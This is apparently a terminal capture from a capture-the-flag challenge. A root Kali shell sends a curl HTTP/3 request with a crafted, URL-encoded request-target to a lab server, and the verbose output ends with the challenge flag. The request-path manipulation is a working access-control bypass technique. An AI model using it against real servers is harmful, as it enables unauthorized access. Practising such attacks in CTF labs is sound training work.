 ┌──(root㉿kali)-[~/flask-session-cookie-manager]
└─# curl --http3 -k -v "https://10.102.32.142:23302/ignored_path" \
--request-target "%2fm0n3ey_f1aaaaa9" \
-H "Host: 10.102.32.142:23302"
*   Trying 10.102.32.142:23302...
* GnuTLS ciphers: NORMAL:-VERS-ALL:+VERS-TLS1.3:-CIPHER-ALL:+AES-128-GCM:+AES-256-GCM:+CHACHA20-POLY1305:+AES-128-CCM:-GROUP-ALL:+GROUP-SECP256R1:+GROUP-X25519:+GROUP-SECP384R1:+GROUP-SECP521R1:%DISABLE_TLS13_C
OMPAT_MODE
* Connected to 10.102.32.142 (10.102.32.142) port 23302
* using HTTP/3
* [HTTP/3] [0] OPENED stream for https://10.102.32.142:23302/ignored_path
* [HTTP/3] [0] [:method: GET]
* [HTTP/3] [0] [:scheme: https]
* [HTTP/3] [0] [:authority: 10.102.32.142:23302]
* [HTTP/3] [0] [:path: %2fm0n3ey_f1aaaaa9]
* [HTTP/3] [0] [user-agent: curl/8.11.1]
* [HTTP/3] [0] [accept: */*]
> GET %2fm0n3ey_f1aaaaa9 HTTP/3
> Host: 10.102.32.142:23302
> User-Agent: curl/8.11.1
> Accept: */*
>
* Request completely sent off
< HTTP/3 200
< server: gunicorn
< date: Sat, 19 Apr 2025 08:39:44 GMT
< content-type: text/html; charset=utf-8
< content-length: 68
< alt-svc: h3=":443";ma=900;
<
* Connection #0 to host 10.102.32.142 left intact
HASHCTF{W0w!_uR_3xce1_4t_h77p3#s0_y0u_gr4bb3d_th3_f14g_fr0m_m0nk3y5}